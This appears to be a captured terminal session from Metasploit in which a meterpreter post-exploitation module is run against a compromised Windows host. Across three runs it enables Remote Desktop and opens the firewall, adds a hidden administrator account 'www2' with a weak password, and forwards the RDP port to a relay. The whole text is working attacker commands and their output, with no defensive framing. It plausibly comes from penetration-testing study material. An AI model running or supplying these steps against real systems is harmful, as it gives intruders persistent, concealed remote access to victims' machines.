 ascotbe — msfconsole — msfconsole — ruby ◂ msfconsole — 112×36
meterpreter > run post/windows/manage/enable_rdp
[ ]
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /Users/ascotbe/.msf4/loot/20200525170348_default_192.168.0.14
2_host.windows.cle_478439.txt
meterpreter > run post/windows/manage/enable_rdp USERNAME=www2 PASSWORD=123456
[ ]
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: www2 with Password: 123456
[*]     Adding User: www2 to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: www2 to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /Users/ascotbe/.msf4/loot/20200525170401_default_192.168.0.14
2_host.windows.cle_720315.txt
meterpreter > run post/windows/manage/enable_rdp FORWARD=true LPORT=6662
[ ]
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] Starting the port forwarding at local port 6662
[*] Local TCP relay created: 0.0.0.0:6662 <-> 127.0.0.1:3389
[*] For cleanup execute Meterpreter resource file: /Users/ascotbe/.msf4/loot/20200525170410_default_192.168.0.14
2_host.windows.cle_793180.txt
meterpreter >